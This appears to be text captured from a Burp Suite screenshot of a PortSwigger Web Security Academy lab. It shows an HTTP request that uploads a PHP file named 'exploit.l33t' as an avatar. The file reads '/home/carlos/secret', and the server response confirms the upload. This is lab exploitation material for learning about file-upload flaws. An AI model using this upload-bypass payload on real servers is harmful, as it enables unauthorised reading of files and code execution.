 Request
Pretty Raw Hex Hackvertor
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0a2500fd03be069c8051eeb9007e00fe.web-security-academy.net
3 Cookie: session=Gsft3DElliLrxF41oXDxrU7GdGJ0UTGc
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101
Firefox/139.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=----geckoformboundary9e42d1ec0057b7f7e6cb5350f3932f14
9 Content-Length: 543
10 Origin: https://0a2500fd03be069c8051eeb9007e00fe.web-security-academy.net
11 Referer:
https://0a2500fd03be069c8051eeb9007e00fe.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundary9e42d1ec0057b7f7e6cb5350f3932f14
21 Content-Disposition: form-data; name="avatar"; filename="exploit.l33t"
22 Content-Type: application/octet-stream
23
24 <?php
25 echo file_get_contents('/home/carlos/secret');
26 ?>
27 ------geckoformboundary9e42d1ec0057b7f7e6cb5350f3932f14
28 Content-Disposition: form-data; name="user"
29
30 wiener
31 ------geckoformboundary9e42d1ec0057b7f7e6cb5350f3932f14
32 Content-Disposition: form-data; name="csrf"
33
34 d3fnf5rNPKXvJ3xKvsR2CYBwOK9astRn
35 ------geckoformboundary9e42d1ec0057b7f7e6cb5350f3932f14--
36
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Date: Tue, 01 Jul 2025 09:06:29 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 133
8
9 The file avatars/exploit.l33t has been uploaded.<p><a href="/my-account" title="
Return to previous page">« Back to My Account</a></p>